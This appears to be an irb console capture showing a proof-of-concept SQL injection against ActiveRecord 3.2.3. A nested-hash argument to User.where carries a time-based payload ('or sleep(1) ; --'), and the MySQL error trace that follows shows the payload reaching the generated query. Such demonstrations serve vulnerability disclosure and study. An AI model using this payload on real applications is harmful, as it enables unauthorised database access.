 irb(main):002:0> User.where(:id => {'information_schema where (select 1) or slee
p(1) ; -- .user' => {'id' => '1'}}).all
ActiveRecord::StatementInvalid: Mysql2::Error: Incorrect database name 'informat
ion_schema where (select 1) or sleep(1) ; -- ': SHOW FULL FIELDS FROM `informati
on_schema where (select 1) or sleep(1) ; -- `.`user`
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_mysql_adapter.rb:243:in `query'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_mysql_adapter.rb:243:in `block in execute'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_adapter.rb:280:in `block in log'
        from /var/lib/gems/1.9.1/gems/activesupport-3.2.3/lib/active_support/not
ifications/instrumenter.rb:20:in `instrument'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_adapter.rb:275:in `log'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_mysql_adapter.rb:243:in `execute'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/mysql2_adapter.rb:211:in `execute'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_mysql_adapter.rb:257:in `execute_and_free'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/abstract_mysql_adapter.rb:424:in `columns'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/schema_cache.rb:12:in `block in initialize'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/schema_cache.rb:16:in `yield'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/schema_cache.rb:16:in `default'
        from /var/lib/gems/1.9.1/gems/activerecord-3.2.3/lib/active_record/conne
ction_adapters/schema_cache.rb:16:in `block in initialize'
        from /var/lib/gems/1.9.1/gems/arel-3.0.2/lib/arel/visitors/to_sql.rb:101
:in `yield'
        from /var/lib/gems/1.9.1/gems/arel-3.0.2/lib/arel/visitors/to_sql.rb:101
:in `default'
        from /var/lib/gems/1.9.1/gems/arel-3.0.2/lib/arel/visitors/to_sql.rb:101
:in `column_for'
... 17 levels...
        from /var/lib/gems/1.9.1/gems/arel-3.0.2/lib/arel/visitors/visitor.rb:5:
in `accept'
        from /var/lib/gems/1.9.1/gems/arel-3.0.2/lib/arel/visitors/to_sql.rb:19: